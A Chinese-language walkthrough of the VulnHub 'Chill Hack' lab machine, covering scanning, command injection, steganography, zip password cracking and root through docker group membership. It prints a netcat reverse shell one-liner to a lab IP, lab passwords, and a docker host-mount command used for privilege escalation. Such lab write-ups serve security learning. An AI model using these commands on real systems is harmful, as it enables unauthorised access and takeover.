靶机描述

下载 https://www.vulnhub.com/entry/chill-hack-1,622/

清单

-

信息搜集

- nmap

- 命令执行漏洞

- 端口转发

- 图片隐写

- 压缩包密码破解

-

提权

- docker 组

信息搜集

靶机IP

端口扫描

nmap 192.168.31.35

PORT STATE SERVICE

21/tcp open ftp

22/tcp open ssh

80/tcp open http

目录扫描

dirb http://192.168.31.35

-----------------

DIRB v2.22

By The Dark Raver

-----------------

START_TIME: Sat Feb 6 14:28:19 2021

URL_BASE: http://192.168.31.35/

WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt

-----------------

GENERATED WORDS: 4612

---- Scanning URL: http://192.168.31.35/ ----

==> DIRECTORY: http://192.168.31.35/css/

==> DIRECTORY: http://192.168.31.35/fonts/

==> DIRECTORY: http://192.168.31.35/images/

+ http://192.168.31.35/index.html (CODE:200|SIZE:35184)

==> DIRECTORY: http://192.168.31.35/js/

==> DIRECTORY: http://192.168.31.35/secret/

其中 secret 中有命令执行

通过

r''m /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.31.171 1234 >/tmp/f

得到 shell

提升权限 - anurodh

进入之后发现个 9001 端口 转发出来是一个网页

在数据库拿到 用户名后 登入进去 出现如下图片

在看过 wp 之后图中的images/hacker-with-laptop_23-2147985341.jpg

带有隐藏信息





分离后的压缩包带有密码



得到密码 pass1word

解压过后有个 php文件

base64解码后得到密码

!d0ntKn0wmYp@ssw0rd

得到 root

使用 ssh登陆



用户anurodh 为 docker用户组

输入

docker run -v /:/hostOS -i -t chrisfosterelli/rootplease

得到 root

545

545

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?